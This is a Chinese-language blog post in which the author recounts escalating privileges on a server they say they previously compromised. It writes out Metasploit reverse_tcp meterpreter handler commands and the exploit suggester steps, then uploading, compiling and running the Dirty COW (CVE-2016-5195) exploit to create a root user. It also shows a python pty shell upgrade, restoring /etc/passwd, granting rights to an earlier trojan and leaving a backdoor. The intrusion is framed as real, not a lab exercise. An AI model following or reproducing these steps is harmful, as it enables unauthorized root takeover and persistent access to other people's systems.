对某傀儡机的提权操作

目录

前言

链接:https://aftermorr0w.github.io/posts/pdf%E5%86%99%E5%85%A5javascript%E9%80%A0%E6%88%90xss/

我们废了半天劲拿下了他的服务器,现在回过头来对其linux服务器进行提权

还是使用我们万能的msf 这里介绍的是suggester模块,该模块可以教我们如何快速的查找目标可用的提权EXP

设置session



我们先连上我们的msf 设置一个session vps操作

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

show options

set lhost 0.0.0.0

run

我们会获取一个会话session



suggester查找有用EXP

background

search suggester

use 0

options

set session 1





run

真TM牛逼,还以为是个好的文章素材呢,这就翻车了

赃牛提权CVE-2016-5195



Linux kernel >= 2.6.22(2007年发行,到2016年10月18日才修复)

uname -a 查看linus内核 刚好满足赃牛提权的条件

那就试一试



利用exp2 应该是这个服务器的gcc版本问题,exp1失败了

链接:https://github.com/FireFart/dirtycow

upload filename_path path 将exp传到傀儡机

到达exp的目录 然后运行make编译 make如果不成功 运行下面的指令也一样

gcc -pthread dirty.c -o dirty -lcrypt





然后再运行./dirty 会让你输入new password 这个就是给你创建一个新的超级管理员用户

添加的时候会需要等一会





然后su - firefart 切换用户 报错: standard in must be a tty

解决:切换一下shell

python -c 'import pty; pty.spawn("/bin/sh")'

或

python -c 'import pty; pty.spawn("/bin/bash")'

欧克 提权成功



给之前的木马加权限

利用备份文件还原root用户

mv /tmp/passwd.bak /etc/passwd

一大堆韩文 我还以为失败了呢

老规矩 留个djk 欧克 晚安